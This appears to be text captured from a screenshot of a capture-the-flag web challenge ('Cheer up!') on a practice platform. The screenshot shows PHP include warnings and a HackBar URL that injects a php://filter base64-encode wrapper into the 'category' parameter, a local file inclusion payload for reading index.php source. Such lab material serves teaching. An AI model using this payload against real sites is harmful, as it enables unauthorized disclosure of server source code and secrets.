 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in /var/www/html/
index.php on line 37
Warning: include(): Failed opening 'php://filter/convert.base64-encode/resource=index.php.php' for inclusion (include_path='.:/usr/local/lib/
php') in /var/www/html/index.php on line 37
WOOFERS MEOWERS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://0716d00f-1250-4d32-a392-7969054314d4.node5.buuoj.cn:81/index.php?category=php://filter/
convert.base64-encode/resource=index.php
Split URL
Execute